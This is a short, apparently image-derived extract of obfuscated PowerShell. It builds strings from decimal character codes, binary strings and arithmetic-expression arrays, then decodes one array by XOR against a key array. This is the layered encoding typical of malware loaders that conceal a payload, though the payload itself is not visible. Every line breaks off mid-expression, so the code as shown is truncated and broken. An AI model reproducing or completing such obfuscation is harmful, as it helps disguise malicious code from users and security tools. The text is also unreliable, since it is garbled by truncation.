 $otkmCX = '36U114C101j115m117U108C116-32X61-32X39U54m121&60G90-119C57C61&56
$tPLBnmex ='100100t1110010{1100101;1110011t1110101;1101100l1110100t100000l11
$shACuuM= [ int[]]( (23+ 44), ( 8+112),( 11+ 92), (94+ 18), (94 + 13), ( 39+
$aOkWgXr=@( (52-3),( 75- 25), ( 15 +5), ( 37 - 35),(58 -44),(67 -41))
$gBXiD = @()
FOr ($i=0;$i -lt  $shACuuM.leNgTh;$i++) {$gBXiD+=$shACuuM[ $i]-bxor  $aOkWgX